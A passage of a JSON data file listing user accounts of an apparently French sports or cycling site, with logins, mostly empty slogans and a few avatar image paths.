:"Boudine","slogan":"","avatar":""},"Coco":{"login":"Coco","slogan":"","avatar":""},"Awoth":{"login":"Awoth","slogan":"","avatar":""},"PapyGex":{"login":"PapyGex","slogan":"","avatar":""},"Monnierj":{"login":"Monnierj","slogan":"","avatar":""},"ezgegzgez":{"login":"ezgegzgez","slogan":"","avatar":""},"Guipo81":{"login":"Guipo81","slogan":"","avatar":""},"Mat":{"login":"Mat","slogan":"","avatar":""},"Yannick1981":{"login":"Yannick1981","slogan":"","avatar":""},"jocondien":{"login":"jocondien","slogan":"","avatar":""},"Carlitos":{"login":"Carlitos","slogan":"","avatar":""},"Pepouz":{"login":"Pepouz","slogan":"","avatar":""},"thomas29800":{"login":"thomas29800","slogan":"","avatar":""},"Le_Feutre":{"login":"Le_Feutre","slogan":"","avatar":""},"Le-Cobra-92":{"login":"Le-Cobra-92","slogan":"A l'insu de mon plein gr\u00e8s ","avatar":""},"Boss17":{"login":"Boss17","slogan":"","avatar":""},"arthurlett":{"login":"arthurlett","slogan":"","avatar":""},"Val9Seu":{"login":"Val9Seu","slogan":"","avatar":""},"Astakebab":{"login":"Astakebab","slogan":"","avatar":""},"Txipa":{"login":"Txipa","slogan":"","avatar":""},"pinipino":{"login":"pinipino","slogan":"","avatar":""},"Madel":{"login":"Madel","slogan":"","avatar":""},"Nico43600":{"login":"Nico43600","slogan":"","avatar":""},"SebDeMel":{"login":"SebDeMel","slogan":"","avatar":""},"alecorre":{"login":"alecorre","slogan":"","avatar":""},"aja23":{"login":"aja23","slogan":"","avatar":""},"mal14":{"login":"mal14","slogan":"hier n 'est que aujourd\u2019hui transform\u00e9","avatar":""},"DUCATI73":{"login":"DUCATI73","slogan":"","avatar":""},"Thom74":{"login":"Thom74","slogan":"","avatar":""},"Allblue":{"login":"Allblue","slogan":"","avatar":""},"moustache-74":{"login":"moustache-74","slogan":"","avatar":""},"liourat":{"login":"liourat","slogan":"","avatar":""},"naxdel":{"login":"naxdel","slogan":"","avatar":"\/img\/avatars\/naxdel-1714669194.png"},"Lupin":{"login":"Lupin","slogan":"","avatar":""},"San69007":{"login":"San69007","slogan":"","avatar":""},"Vianney":{"login":"Vianney","slogan":"","avatar":""},"Lemieux74":{"login":"Lemieux74","slogan":"","avatar":""},"gagnardj":{"login":"gagnardj","slogan":"","avatar":""},"Missbo":{"login":"Missbo","slogan":"","avatar":""},"Landry":{"login":"Landry","slogan":"","avatar":""},"AllezPoupou":{"login":"AllezPoupou","slogan":"","avatar":""},"astridrm":{"login":"astridrm","slogan":"","avatar":""},"Nel_Bct":{"login":"Nel_Bct","slogan":"","avatar":""},"Philbzh":{"login":"Philbzh","slogan":"","avatar":""},"lucas_14":{"login":"lucas_14","slogan":"","avatar":""},"Matthieu":{"login":"Matthieu","slogan":"","avatar":""},"Lobe95":{"login":"Lobe95","slogan":"","avatar":""},"Timmy183":{"login":"Timmy183","slogan":"","avatar":""},"Belokiki":{"login":"Belokiki","slogan":"","avatar":""},"Bagargui":{"login":"Bagargui","slogan":"","avatar":""},"Tof":{"login":"Tof","slogan":"","avatar":""},"Emeu":{"login":"Emeu","slogan":"","avatar":""},"Nitamano":{"login":"Nitamano","slogan":"","avatar":""},"Cricrilabule":{"login":"Cricrilabule","slogan":"","avatar":""},"Niko":{"login":"Niko","slogan":"","avatar":""},"R0o":{"login":"R0o","slogan":"","avatar":""},"fred13":{"login":"fred13","slogan":"","avatar":""},"gerardmanvut":{"login":"gerardmanvut","slogan":"","avatar":""},"Cam1007":{"login":"Cam1007","slogan":"","avatar":""},"Raph":{"login":"Raph","slogan":"","avatar":""},"TEst":{"login":"TEst","slogan":"","avatar":""},"atrebates":{"login":"atrebates","slogan":"","avatar":""},"VALOCH":{"login":"VALOCH","slogan":"","avatar":""},"CedricM":{"login":"CedricM","slogan":"","avatar":""},"LaPoire":{"login":"LaPoire","slogan":"","avatar":""},"KUNDIAN":{"login":"KUNDIAN","slogan":"","avatar":""},"Tomrrd":{"login":"Tomrrd","slogan":"","avatar":""},"ACOU":{"login":"ACOU","slogan":"","avatar":""},"Ahz01":{"login":"Ahz01","slogan":"","avatar":""},"Kingmountain":{"login":"Kingmountain","slogan":"","avatar":""},"Bikingman":{"login":"Bikingman","slogan":"Plus c'est long, plus c'est bon !","avatar":""},"Fucktrailers":{"login":"Fucktrailers","slogan":"","avatar":""},"Fusible_81":{"login":"Fusible_81","slogan":"","avatar":""},"Pastroptard":{"login":"Pastroptard","slogan":"Tout \u00e0 droite?","avatar":"\/img\/avatars\/Pastroptard-1687291221.jpg"},"Le_Parapet":{"login":"Le_Parapet","slogan":"Attention Philippe le parapet !","avatar":"\/img\/avatars\/Le_Parapet-1719751444.jpeg"},"Julo6768":{"login":"Julo6768","slogan":"","avatar":""},"Lemond_GPX81":{"login":"Lemond_GPX81","slogan":"Plus tu montes vite moins \u00e7a dure longtemps !","avatar":""},"LILI4N":{"login":"LILI4N","slogan":"","avatar":""},"piero":{"login":"piero","slogan":"","avatar":""},"CharlFdc":{"login":"CharlFdc","slogan":"","avatar":""},"JBR":{"login":"JBR","slogan":"","avatar":""},"ilgenio21":{"login":"ilgenio21","slogan":"","avatar":""},"Hybri81":{"login":"Hybri81","slogan":"","avatar":""},"Boretti":{"login":"Boretti","slogan":"","avatar":"\/img\/avatars\/Boretti-1626251318.jpeg"},"Mor1fond":{"login":"Mor1fond","slogan":"","avatar":""},"Fafou01":{"login":"Fafou01","slogan":"","avatar":""},"Drimaid":{"login":"Drimaid","slogan":"","avatar":""},"Eve":{"login":"Eve","slogan":"","avatar":""},"Pollette":{"login":"Pollette","slogan":"","avatar":""},"Nefertata42":{"login":"Nefertata42","slogan":"","avatar":""},"Bigduff":{"login":"Bigduff","slogan":"Shnell ou rien ! ","avatar":"\/img\/avatars\/Bigduff-1634727716.jpeg"},"Jobijoba29":{"login":"Jobijoba29","slogan":"","avatar":""},"Adripich":{"login":"Adripich","slogan":"","avatar":""},"albanw74":{"login":"albanw74","slogan":"","avatar":""},"Bendelayaute":{"login":"Bendelayaute","slogan":"","avatar":""},"Angel":{"login":"Angel","slogan":"","avatar":""},"Baubet2015":{"login":"Baubet2015","slogan":"","avatar":""},"helenes":{"login":"helenes","slogan":"","avatar":""},"Cresus65":{"login":"Cresus65","slogan":"","avatar":"\/img\/avatars\/Cresus65-1666527759.jpg"},"NoGravity":{"login":"NoGravity","slogan":"","avatar":""},"Alinette":{"login":"Alinette","slogan":"","avatar":""},"13012002":{"login":"13012002","slogan":"","avatar":""},"gautier123":{"login":"gautier123","slogan":"","avatar":""},"Binoit019":{"login":"Binoit019","slogan":"","avatar":""},"Rocksocks":{"login":"Rocksocks","slogan":"","avatar":""},"tainturierjb":{"login":"tainturierjb","slogan":"","avatar":""},"Mimile03":{"login":"Mimile03","slogan":"","avatar":""},"NonoXi":{"login":"NonoXi","slogan":"Pas l\u00e0 pour beurrer les sandwichs !!","avatar":"\/img\/avatars\/NonoXi-1742038716.jpg"},"Boulerich_03":{"login":"Boulerich_03","slogan":"","avatar":""},"matt_74":{"login":"matt_74","slogan":"","avatar":""},"legranbjarne":{"login":"legranbjarne","slogan":"\u00ab\u00a0Un champion, c\u2019est \u00e7a\u00a0\u00bb L\u2019\u00e9quipe 17\/07\/1996","avatar":"\/img\/avatars\/legranbjarne-1665865913.png"},"Toto16":{"login":"Toto16","slogan":"","avatar":""},"Pioupiou22":{"login":"Pioupiou22","slogan":"","avatar":""},"Nico2512":{"login":"Nico2512","slogan":"","avatar":""},"Alex_charp":{"login":"Alex_charp","slogan":"","avatar":""},"strade2021":{"login":"strade2021","slogan":"","avatar":""},"mathiss_tv":{"login":"mathiss_tv","slogan":"","avatar":""},"TDeGendt":{"login":"TDeGendt","slogan":"","avatar":""},"Ranran":{"login":"Ranran","slogan":"","avatar":""},"Adri74":{"login":"Adri74","slogan":"","avatar":""},"Raoul":{"login":"Raoul","slogan":"Le gras c'est la vie !","avatar":""},"Lolo73":{"login":"Lolo73","slogan":"","avatar":""},"Lucos37":{"login":"Lucos37","slogan":"","avatar":""},"MARCO64":{"login":"MARCO64","slogan":"","avatar":""},"TiTiTeamTeam":{"login":"TiTiTeamTeam","slogan":"","avatar":""},"Gautier74330":{"login":"Gautier74330","slogan":"","avatar":""},"Nicodu74":{"login":"Nicodu74","slogan":"","avatar":""},"Clemdelafix":{"login":"Clemdelafix","slogan":"","avatar":""},"MamaC":{"login":"MamaC","slogan":"","avatar":""},"PAQUETINHO":{"login":"PAQUETINHO","slogan":"","avatar":""},"labrot":{"login":"labrot","slogan":"","avatar":""},"CamC":{"login":"CamC","slogan":"","avatar":""},"Camille43":{"login":"Camille43","slogan":"","avatar":""},"Breton73":{"login":"Breton73","slogan":"","avatar":""},"Then_V6":{"login":"Then_V6","slogan":"","avatar":""},"tangu":{"login":"tangu","slogan":"","avatar":""},"Matchi":{"login":"Matchi","slogan":"","avatar":""},"Ya_nn":{"login":"Ya_nn","slogan":"Allez mon grand ! ALLER TIBO","avatar":""},"yogo":{"login":"yogo","slogan":"Je ne suis pas l\u00e0 pour enfiler des perles","avatar":""},"Ted85":{"login":"Ted85","slogan":"","avatar":""},"Zezinho":{"login":"Zezinho","slogan":"","avatar":""},"Bibi2989-":{"login":"Bibi2989-","slogan":"","avatar":""},"Woutpoels1":{"login":"Woutpoels1","slogan":"","avatar":""},"Grobraquet44":{"login":"Grobraquet44","slogan":"","avatar":""},"AtakPierolan":{"login":"AtakPierolan","slogan":"","avatar":""},"Jb29":{"login":"Jb29","slogan":"","avatar":""},"Nairod":{"login":"Nairod","slogan":"","avatar":""},"Ced":{"login":"Ced","slogan":"","avatar":""},"Ingemar74":{"login":"Ingemar74","slogan":"","avatar":"\/img\/avatars\/Ingemar74-1699453153.jpg"},"Lepiquet2":{"login":"Lepiquet2","slogan":"","avatar":""},"carosalomon":{"login":"carosalomon","slogan":"","avatar":""},"PierroPas74":{"login":"PierroPas74","slogan":"","avatar":""},"bedu":{"login":"bedu","slogan":"","avatar":""},"lemulet74":{"login":"lemulet74","slogan":"","avatar":""},"Fanfan74":{"login":"Fanfan74","slogan":"","avatar":""},"Maxp74":{"login":"Maxp74","slogan":"","avatar":""},"Cbrunet34":{"login":"Cbrunet34","slogan":"","avatar":""},"Aldug":{"login":"Aldug","slogan":"","avatar":""},"Elsa":{"login":"Elsa","slogan":"","avatar":""},"YODA74":{"login":"YODA74","slogan":"","avatar":""},"sam_sbrnd":{"login":"sam_sbrnd","slogan":"","avatar":""},"Nicolas74":{"login":"Nicolas74","slogan":"","avatar":""},"GOUMY":{"login":"GOUMY","slogan":"","avatar":""},"Zyataor":{"login":"Zyataor","slogan":"","avatar":""},"NansGiro":{"login":"NansGiro","slogan":"","avatar":""},"Poulet27":{"login":"Poulet27","slogan":"","avatar":""},"Granon05":{"login":"Granon05","slogan":"","avatar":""},"Bryce2nyce":{"login":"Bryce2nyce","slogan":"","avatar":""},"Totox9x9":{"login":"Totox9x9","slogan":"","avatar":""},"Nono934":{"login":"Nono934","slogan":"","avatar":""},"Belou007":{"login":"Belou007","slogan":"","avatar":""},"Martiange":{"login":"Martiange","slogan":"","avatar":""},"Juliette85":{"login":"Juliette85","slogan":"","avatar":""},"elena3":{"login":"elena3","slogan":"","avatar":""},"Angel25":{"login":"Angel25","slogan":"","avatar":""},"Fabiche":{"login":"Fabiche","slogan":"","avatar":""},"Thomas-":{"login":"Thomas-","slogan":"","avatar":""},"Fra44":{"login":"Fra44","slogan":"","avatar":""},"vmaae25":{"login":"vmaae25","slogan":"","avatar":""},"VltBIL":{"login":"VltBIL","slogan":"","avatar":""},"Erwan":{"login":"Erwan","slogan":"","avatar":""},"Momo69":{"login":"Momo69","slogan":"","avatar":""},"AA_2019":{"login":"AA_2019","slogan":"","avatar":""},"R11":{"login":"R11","slogan":"","avatar":""},"LaCogneuse":{"login":"LaCogneuse","slogan":"","avatar":""},"PG12":{"login":"PG12","slogan":"","avatar":"\/img\/avatars\/PG12-1668820863.jpg"},"Rouxerouki":{"login":"Rouxerouki","slogan":"","avatar":""},"opc07":{"login":"opc07","slogan":"","avatar":""},"Bolpaben":{"login":"Bolpaben","slogan":"","avatar":""},"Phonore":{"login":"Phonore","slogan":"","avatar":""},"CSANNIA":{"login":"CSANNIA","slogan":"","avatar":""},"Lazaro2201":{"login":"Lazaro2201","slogan":"","avatar":""},"ophelie18":{"login":"ophelie18","slogan":"","avatar":""},"TomX":{"login":"TomX","slogan":"","avatar":""},"mister_pay":{"login":"mister_pay","slogan":"","avatar":""},"Mitch-03":{"login":"Mitch-03","slogan":"","avatar":""},"Timflipo":{"login":"Timflipo","slogan":"","avatar":""},"Vivi":{"login":"Vivi","slogan":"","avatar":""},"Lemoeleu":{"login":"Lemoeleu","slogan":"","avatar":""},"Zeluis":{"login":"Zeluis","slogan":"","avatar":""},"bil70nil14":{"login":"bil70nil14","slogan":"","avatar":""},"willysan":{"login":"willysan","slogan":"","avatar":"\/img\/avatars\/willysan-1693839391.png"},"Lours":{"login":"Lours","slogan":"","avatar":""},"Alex336492":{"login":"Alex336492","slogan":"","avatar":""},"SnoopBZH":{"login":"SnoopBZH","slogan":"","avatar":""},"P21":{"login":"P21","slogan":"Vive le Tour ! Vive Thibaut ! et Vive la franche-Comt\u00e9 !","avatar":""},"Patoche":{"login":"Patoche","slogan":"\u00ab\u00a0Look at Van Der Poel on the left hand side\u00a0\u00bb","avatar":"\/img\/avatars\/Patoche-1746894762.jpeg"},"jeanquins":{"login":"jeanquins","slogan":"","avatar":""},"Lucas":{"login":"Lucas","slogan":"","avatar":""},"Fbiskool":{"login":"Fbiskool","slogan":"","avatar":""},"Stef75":{"login":"Stef75","slogan":"","avatar":"\/img\/avatars\/Stef75-1626463164.jpg"},"Laumstrong":{"login":"Laumstrong","slogan":"","avatar":""},"Lionel-":{"login":"Lionel-","slogan":"","avatar":""},"Trass13":{"login":"Trass13","slogan":"","avatar":""},"LeGachino":{"login":"LeGachino","slogan":"","avatar":""},"Lamaudiere":{"login":"Lamaudiere","slogan":"","avatar":"\/img\/avatars\/Lamaudiere-1690189140.jpg"},"Ralou_soleil":{"login":"Ralou_soleil","slogan":"","avatar":""},"Craaks07":{"login":"Craaks07","slogan":"","avatar":""},"kim":{"login":"kim","slogan":"","avatar":""},"ViNcE1CaNoN":{"login":"ViNcE1CaNoN","slogan":"","avatar":""},"Antho42":{"login":"Antho42","slogan":"","avatar":""},"Chippo":{"login":"Chippo","slogan":"","avatar":""},"Dam75008":{"login":"Dam75008","slogan":"","avatar":""},"Vanduri":{"login":"Vanduri","slogan":"","avatar":""},"gjerem32":{"login":"gjerem32","slogan":"","avatar":""},"OLDTOWN":{"login":"OLDTOWN","slogan":"","avatar":""},"baronroyal":{"login":"baronroyal","slogan":"","avatar":""},"AntoineUPR56":{"login":"AntoineUPR56","slogan":"","avatar":""},"Tedoux59":{"login":"Tedoux59","slogan":"","avatar":""},"Clemsdu13":{"login":"Clemsdu13","slogan":"","avatar":""},"Cayon":{"login":"Cayon","slogan":"","avatar":""},"Gogo":{"login":"Gogo","slogan":"","avatar":""},"Victoire":{"login":"Victoire","slogan":"","avatar":""},"Yannig56":{"login":"Yannig56","slogan":"","avatar":""},"Steph1972":{"login":"Steph1972","slogan":"","avatar":""},"0prono":{"login":"0prono","slogan":"","avatar":""},"Sebbianchi":{"login":"Sebbianchi","slogan":"","avatar":""},"Hautanjou4-_":{"login":"Hautanjou4-_","slogan":"","avatar":""},"Alex920":{"login":"Alex920","slogan":"","avatar":""},"LB19":{"login":"LB19","slogan":"","avatar":""},"ugopinion1":{"login":"ugopinion1","slogan":"","avatar":""},"Tang":{"login":"Tang","slogan":"","avatar":""},"Tibopino":{"login":"Tibopino","slogan":"","avatar":""},"Matt_7483":{"login":"Matt_7483","slogan":"","avatar":""},"Tigrebleu":{"login":"Tigrebleu","slogan":"","avatar":""},"Emilien2108":{"login":"Emilien2108","slogan":"","avatar":""},"Adri1h":{"login":"Adri1h","slogan":"","avatar":""},"dan59":{"login":"dan59","slogan":"","avatar":""},"Deglingo":{"login":"Deglingo","slogan":"","avatar":""},"Nicolas1996":{"login":"Nicolas1996","slogan":"","avatar":""},"Jamis":{"login":"Jamis","slogan":"","avatar":""},"RaphiScott":{"login":"RaphiScott","slogan":"","avatar":""},"Jcp-74":{"login":"Jcp-74","slogan":"","avatar":""},"Vic-38":{"login":"Vic-38","slogan":"","avatar":""},"Henri_4":{"login":"Henri_4","slogan":"","avatar":""},"JeffB":{"login":"JeffB","slogan":"","avatar":""},"Gillou15":{"login":"Gillou15","slogan":"","avatar":""},"Ludoooo":{"login":"Ludoooo","slogan":"","avatar":""},"Trektor":{"login":"Trektor","slogan":"","avatar":""},"kirikou_05":{"login":"kirikou_05","slogan":"","avatar":""},"Anais1811":{"login":"Anais1811","slogan":"","avatar":""},"V1nc-3nt":{"login":"V1nc-3nt","slogan":"La rigolade ","avatar":""},"LoG":{"login":"LoG","slogan":"","avatar":""},"Rizzy01":{"login":"Rizzy01","slogan":"","avatar":""},"Nico17540":{"login":"Nico17540","slogan":"","avatar":""},"Cantalou":{"login":"Cantalou","slogan":"","avatar":""},"Pick":{"login":"Pick","slogan":"","avatar":""},"Yann31170":{"login":"Yann31170","slogan":"","avatar":""},"Guins31":{"login":"Guins31","slogan":"","avatar":""},"Masterclass":{"login":"Masterclass","slogan":"","avatar":""},"Poprugby":{"login":"Poprugby","slogan":"","avatar":""},"Criskross":{"login":"Criskross","slogan":"","avatar":""},"Marie":{"login":"Marie","slogan":"","avatar":""},"Lionark":{"login":"Lionark","slogan":"","avatar":""},"JMP":{"login":"JMP","slogan":"","avatar":""},"clembouv":{"login":"clembouv","slogan":"","avatar":""},"Usal":{"login":"Usal","slogan":"","avatar":""},"Youssba":{"login":"Youssba","slogan":"","avatar":""},"_Nanard_":{"login":"_Nanard_","slogan":"","avatar":""},"Gabinczl":{"login":"Gabinczl","slogan":"","avatar":""},"Fiffi_03":{"login":"Fiffi_03","slogan":"","avatar":""},"Emeuuu":{"login":"Emeuuu","slogan":"","avatar":""},"Lolipop67":{"login":"Lolipop67","slogan":"","avatar":""},"Chichi":{"login":"Chichi","slogan":"","avatar":""},"Emilie":{"login":"Emilie","slogan":"","avatar":""},"DOUDOU81":{"login":"DOUDOU81","slogan":"","avatar":""},"eliotinho":{"login":"eliotinho","slogan":"","avatar":""},"Bibou":{"login":"Bibou","slogan":"","avatar":""},"Nono74":{"login":"Nono74","slogan":"","avatar":""},"Titouan":{"login":"Titouan","slogan":"","avatar":""},"Bencyclete":{"login":"Bencyclete","slogan":"","avatar":""},"Taobiathlon":{"login":"Taobiathlon","slogan":"Fan des biathlon et de jeux ?\u2705?","avatar":""},"Ours":{"login":"Ours","slogan":"Apr\u00e8s la pluie vient le beau temps donc n'abandonnez jamais, l'erreur est humaine.","avatar":"\/img\/avatars\/Ours-1761379984.png"},"Manero":{"login":"Manero","slogan":"","avatar":""},"Rico":{"login":"Rico","slogan":"","avatar":""},"Steph2023":{"login":"Steph2023","slogan":"","avatar":""},"Panda":{"login":"Panda","slogan":"Un panda qui suit le sport, \u00e7a c'est fort !","avatar":"\/img\/avatars\/Panda-1700993646.jpg"},"Lucie56850":{"login":"Lucie56850","slogan":"","avatar":""},"DST":{"login":"DST","slogan":"","avatar":""},"Fance":{"login":"Fance","slogan":"","avatar":""},"Rico74":{"login":"Rico74","slogan":"","avatar":""},"Flahute":{"login":"Flahute","slogan":"","avatar":"\/img\/avatars\/Flahute-1719673037.png"},"Joakarim11":{"login":"Joakarim11","slogan":"","avatar":""},"thibault09":{"login":"thibault09","slogan":"","avatar":""},"Wilau":{"login":"Wilau","slogan":"","avatar":""},"Clem426977":{"login":"Clem426977","slogan":"","avatar":""},"Valdougs44":{"login":"Valdougs44","slogan":"","avatar":""},"LeParieurFou":{"login":"LeParieurFou","slogan":"","avatar":""},"abcde69":{"login":"abcde69","slogan":"","avatar":""},"Didpat1":{"login":"Didpat1","slogan":"","avatar":""},"gregchris":{"login":"gregchris","slogan":"","avatar":""},"0o-_-o0":{"login":"0o-_-o0","slogan":"","avatar":""},"BINOIT":{"login":"BINOIT","slogan":"","avatar":""},"JeanTIBERI":{"login":"JeanTIBERI","slogan":"","avatar":""},"gouigoui85":{"login":"gouigoui85","slogan":"","avatar":""},"Willyyyy":{"login":"Willyyyy","slogan":"","avatar":""},"Crepin_68":{"login":"Crepin_68","slogan":"","avatar":"\/img\/avatars\/Crepin_68-1720278583.jpg"},"Ralou-soleil":{"login":"Ralou-soleil","slogan":"Ici on ma\u00eetrise le hasard !","avatar":""},"Petitlu":{"login":"Petitlu","slogan":"","avatar":""},"Romiche":{"login":"Romiche","slogan":"","avatar":""},"Galadriel":{"login":"Galadriel","slogan":"","avatar":""},"AJA2025":{"login":"AJA2025","slogan":"","avatar":""},"LaSocLegere":{"login":"LaSocLegere","slogan":"","avatar":""},"Bibi2989":{"login":"Bibi2989","slogan":"","avatar":""},"Jobijoba":{"login":"Jobijoba","slogan":"","avatar":""},"TiboPineault":{"login":"TiboPineault","slogan":"","avatar":""},"JMPARODI":{"login":"JMPARODI","slogan":"","avatar":""},"Fanny_OHD":{"login":"Fanny_OHD","slogan":"","avatar":""},"yannick792s":{"login":"yannick792s","slogan":"","avatar":""},"Valoche":{"login":"Valoche","slogan":"","avatar":""},"Pandi_Panda":{"login":"Pandi_Panda","slogan":"","avatar":""},"PaulGachard":{"login":"PaulGachard","slogan":"","avatar":""},"Binicais22":{"login":"Binicais22","slogan":"","avatar":""},"LionelFade":{"login":"LionelFade","slogan":"","avatar":""},"MymyMuzic":{"login":"MymyMuzic","slogan":"","avatar":""},"Breizh56":{"login":"Breizh56","slogan":"","avatar":""},"Le_druide-1":{"login":"Le_druide-1","slogan":"","avatar":""},"Pakitabaron":{"login":"Pakitabaron","slogan":"","avatar":""},"Even10":{"login":"Even10","slogan":"","avatar":""},"Flaco14":{"login":"Flaco14","slogan":"","avatar":""},"Iban07":{"login":"Iban07","slogan":"","avatar":""},"Chilienne14":{"login":"Chilienne14","slogan":"","avatar":""},"Alaindu62":{"login":"Alaindu62","slogan":"","avatar":""},"LeGone71":{"login":"LeGone71","slogan":"","avatar":""},"Mezzo":{"login":"Mezzo","slogan":"","avatar":""},"Vicodu35":{"login":"Vicodu35","slogan":"","avatar":""},"matheo76od":{"login":"matheo76od","slogan":"","avatar":""},"jps":{"login":"jps","slogan":"","avatar":""},"Gn91":{"login":"Gn91","slogan":"","avatar":""},"Mariuspogi13":{"login":"Mariuspogi13","slogan":"Un grand fan de pogi ","avatar":"\/img\/avatars\/Mariuspogi13-1756482300.jpeg"},"sergb5460":{"login":"sergb5460","slogan":"","avatar":""},"clem69":{"login":"clem69","slogan":"","avatar":""},"Thomas2010":{"login":"Thomas2010","slogan":"","avatar":""},"MartinAG2R":{"login":"MartinAG2R","slogan":"","avatar":""},"Lecroco":{"login":"Lecroco","slogan":"","avatar":""},"Cind37":{"login":"Cind37","slogan":"","avatar":""},"Guich":{"login":"Guich","slogan":"","avatar":""},"LAdri1":{"login":"LAdri1","slogan":"","avatar":""},"Molo":{"login":"Molo","slogan":"Mangez des pommes !","avatar":""},"Thymind":{"login":"Thymind","slogan":"","avatar":""},"Bossealex":{"login":"Bossealex","slogan":"V\u00e9ni, V\u00e9di, Vici","avatar":""},"Riton1962":{"login":"Riton1962","slogan":"Un travail constant vient \u00e0 bout de tout ","avatar":""},"Berna1964":{"login":"Berna1964","slogan":"Carpe diem ","avatar":""},"EKIN":{"login":"EKIN","slogan":"","avatar":""},"Chalo":{"login":"Chalo","slogan":"","avatar":""},"Roland36":{"login":"Roland36","slogan":"","avatar":""},"fantome":{"login":"fantome","slogan":"","avatar":"\/img\/avatars\/fantome-1751715218.jpg"},"Matt0307":{"login":"Matt0307","slogan":"","avatar":""},"Gohu":{"login":"Gohu","slogan":"","avatar":""},"WaRiuSs":{"login":"WaRiuSs","slogan":"","avatar":""},"Doudoul59":{"login":"Doudoul59","slogan":"Qui ne tente rien n'a rien ","avatar":""},"Kilian-ISGC3":{"login":"Kilian-ISGC3","slogan":"","avatar":""},"Blandine":{"login":"Blandine","slogan":"","avatar":""},"Pogazzi":{"login":"Pogazzi","slogan":"","avatar":""},"Seixaslegend":{"login":"Seixaslegend","slogan":"","avatar":""},"Alkaelle":{"login":"Alkaelle","slogan":"","avatar":""},"LEMUTANT":{"login":"LEMUTANT","slogan":"","avatar":""},"Pipoune":{"login":"Pipoune","slogan":"","avatar":""},"Scousers":{"login":"Scousers","slogan":"","avatar":""},"Bugno23":{"login":"Bugno23","slogan":"","avatar":""},"Wilvo82":{"login":"Wilvo82","slogan":"","avatar":""},"SR3000":{"login":"SR3000","slogan":"Il craque fisiquement mais pas mentalement. ","avatar":""},"violapro":{"login":"violapro","slogan":"","avatar":""},"andreadc":{"login":"andreadc","slogan":"","avatar":""},"shrekcool":{"login":"shrekcool","slogan":"","avatar":""},"Ljber":{"login":"Ljber","slogan":"","avatar":""},"avecunt5":{"login":"avecunt5","slogan":"","avatar":""},"antoine_lrz":{"login":"antoine_lrz","slogan":"","avatar":""},"Mama":{"login":"Mama","slogan":"","avatar":""},"LBoom":{"login":"LBoom","slogan":"","avatar":""},"Avecunt":{"login":"Avecunt","slogan":"","avatar":""},"Jajadudu42":{"login":"Jajadudu42","slogan":"","avatar":""},"Domancy80":{"login":"Domancy80","slogan":"Tant que je respire, j\u2019attaque !","avatar":""},"kingpro":{"login":"kingpro","slogan":"","avatar":""},"Marine9588":{"login":"Marine9588","slogan":"","avatar":""},"Le_31":{"login":"Le_31","slogan":"","avatar":""},"Danae":{"login":"Danae","slogan":"","avatar":""},"Lolooooo":{"login":"Lolooooo","slogan":"","avatar":""},"ElisaDie":{"login":"ElisaDie","slogan":"","avatar":""},"bvidonne":{"login":"bvidonne","slogan":"","avatar":""},"Allez_leLOSC":{"login":"Allez_leLOSC","slogan":"","avatar":"\/img\/avatars\/Allez_leLOSC-1751697870.jpg"},"Goldorak":{"login":"Goldorak","slogan":"Fulguropoing et Planitron !!","avatar":"\/img\/avatars\/Goldorak-1738427617.jpg"},"Jejebouli":{"login":"Jejebouli","slogan":"","avatar":""},"MaTante":{"login":"MaTante","slogan":"","avatar":""},"AllezUBB":{"login":"AllezUBB","slogan":"","avatar":""},"Lionelpac":{"login":"Lionelpac","slogan":"","avatar":""},"JS_":{"login":"JS_","slogan":"","avatar":""},"Darkritchi21":{"login":"Darkritchi21","slogan":"","avatar":""},"NicoPouet":{"login":"NicoPouet","slogan":"","avatar":""},"Lepadre":{"login":"Lepadre","slogan":"","avatar":""},"Imass93":{"login":"Imass93","slogan":"","avatar":""},"pascal68":{"login":"pascal68","slogan":"","avatar":""},"vivi20032000":{"login":"vivi20032000","slogan":"","avatar":""},"Loulou78":{"login":"Loulou78","slogan":"","avatar":""},"Rom6":{"login":"Rom6","slogan":"","avatar":""},"melinaki22":{"login":"melinaki22","slogan":"","avatar":""},"Cele":{"login":"Cele","slogan":"","avatar":""},"rafy79":{"login":"rafy79","slogan":"","avatar":""},"Manue2204":{"login":"Manue2204","slogan":"","avatar":""},"StephieBB92":{"login":"StephieBB92","slogan":"","avatar":""},"JYD":{"login":"JYD","slogan":"","avatar":""},"elsagab":{"login":"elsagab","slogan":"","avatar":""},"Brutus8535":{"login":"Brutus8535","slogan":"","avatar":""},"limea":{"login":"limea","slogan":"","avatar":""},"Zan":{"login":"Zan","slogan":"","avatar":""},"Marion_D":{"login":"Marion_D","slogan":"","avatar":""},"User":{"login":"User","slogan":"","avatar":""},"Lolo":{"login":"Lolo","slogan":"","avatar":""},"LeonieLgd5":{"login":"LeonieLgd5","slogan":"","avatar":""},"romainyou":{"login":"romainyou","slogan":"","avatar":""},"jej":{"login":"jej","slogan":"","avatar":""},"teuzzi":{"login":"teuzzi","slogan":"","avatar":""},"pahede7927":{"login":"pahede7927","slogan":"","avatar":""},"Lucazinho":{"login":"Lucazinho","slogan":"","avatar":""},"Scotty":{"login":"Scotty","slogan":"","avatar":""},"denice":{"login":"denice","slogan":"","avatar":""},"Cork22":{"login":"Cork22","slogan":"","avatar":""},"LOLOM13":{"login":"LOLOM13","slogan":"","avatar":""},"Suzichom":{"login":"Suzichom","slogan":"","avatar":""},"Yoda_8":{"login":"Yoda_8","slogan":"","avatar":""},"Max57000":{"login":"Max57000","slogan":"","avatar":""},"iribs":{"login":"iribs","slogan":"","avatar":""},"Dimitri1373":{"login":"Dimitri1373","slogan":"","avatar":""},"Ced4401":{"login":"Ced4401","slogan":"","avatar":""},"Clairic29":{"login":"Clairic29","slogan":"","avatar":""},"Nadou":{"login":"Nadou","slogan":"","avatar":""},"Huggies":{"login":"Huggies","slogan":"","avatar":""},"Jordan0506":{"login":"Jordan0506","slogan":"","avatar":""},"nobassaran31":{"login":"nobassaran31","slogan":"","avatar":""},"Aude":{"login":"Aude","slogan":"","avatar":""},"Tyler":{"login":"Tyler","slogan":"","avatar":""},"Pierro75018":{"login":"Pierro75018","slogan":"","avatar":""},"jr2024":{"login":"jr2024","slogan":"","avatar":""},"andrea2005":{"login":"andrea2005","slogan":"","avatar":""},"Garcio":{"login":"Garcio","slogan":"","avatar":""},"Tartoche":{"login":"Tartoche","slogan":"","avatar":""},"patr62a":{"login":"patr62a","slogan":"","avatar":""},"Qheimburger":{"login":"Qheimburger","slogan":"","avatar":""},"Astelium":{"login":"Astelium","slogan":"","avatar":""},"mathieu_che":{"login":"mathieu_che","slogan":"","avatar":""},"Fanny":{"login":"Fanny","slogan":"","avatar":""},"Fred5433":{"login":"Fred5433","slogan":"","avatar":""},"Voinert":{"login":"Voinert","slogan":"","avatar":""},"dilfed007":{"login":"dilfed007","slogan":"","avatar":""},"Mickey39":{"